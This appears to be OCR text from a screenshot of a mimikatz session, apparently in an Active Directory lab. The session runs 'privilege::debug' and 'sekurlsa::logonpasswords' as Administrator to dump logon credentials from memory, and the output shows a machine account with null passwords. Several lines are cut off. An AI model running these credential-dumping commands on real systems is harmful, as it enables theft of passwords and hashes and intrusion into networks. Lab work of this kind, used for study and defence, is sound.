 C:\Users\Administrator\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Jul  4 2021 22:29:55
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilk
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@g
'#####'        > https://pingcastle.com / https://mysmartlogo
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WEBSITE$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2021/9/4 16:39:09
SID               : S-1-5-20
msv :
tspkg :
wdigest :
* Username : WEBSITE$
* Domain   : WORKGROUP
* Password : (null)
kerberos :
* Username : website$
* Domain   : WORKGROUP
* Password : (null)
ssp :
credman :
adlab
adlab
adlab
adlab
lab
lab